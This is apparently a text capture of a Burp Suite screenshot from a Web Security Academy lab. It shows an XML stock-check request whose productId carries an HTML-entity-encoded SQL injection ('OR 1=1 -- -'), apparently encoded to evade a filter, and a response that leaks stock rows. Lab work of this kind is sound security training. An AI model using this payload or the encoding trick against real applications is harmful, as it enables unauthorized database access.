 Burp Suite Community Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://0ac800cc043099738330f51400890085.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0ac800cc043099738330f51400890085.web-security-academy.net
3 Cookie: session=jAq9oxByUeKZFcChG3tBPoOCqSbP6lOq
4 Content-Length: 174
5 Sec-Ch-Ua: "Chromium";v="124", "Google Chrome";v="124", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0ac800cc043099738330f51400890085.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0ac800cc043099738330f51400890085.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: es-ES,es;q=0.9
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
<stockCheck>
<productId>
1 &#x4f;&#x52;&#x20;&#x31;&#x3d;&#x31;&#x20;&#x2d;&#x2d;&#x20;&#x2d;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 595
5
6 355 units
7 829 units
8 709 units
9 436 units
10 107 units
11 139 units
12 517 units
13 150 units
14 504 units
15 640 units
16 285 units
17 544 units
18 727 units
19 43 units
20 848 units
21 833 units
22 217 units
23 152 units
24 194 units
25 645 units
26 657 units
27 261 units
28 58 units
29 635 units
30 247 units
31 149 units
32 972 units
33 679 units
34 941 units
35 743 units
36 159 units
37 389 units
38 117 units
39 638 units
40 699 units
41 569 units
42 492 units
43 799 units
44 210 units
45 242 units
Search 0 highlights
Inspector
Selection 66 (0x42)
Selected text
&#x4f;&#x52;&#x20;&#x31;&#
x3d;&#x31;&#x20;&#x2d;&#x2
d;&#x20;&#x2d;
Decoded from: HTML encoding
OR 1=1 -- -
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done
703 bytes | 227 mill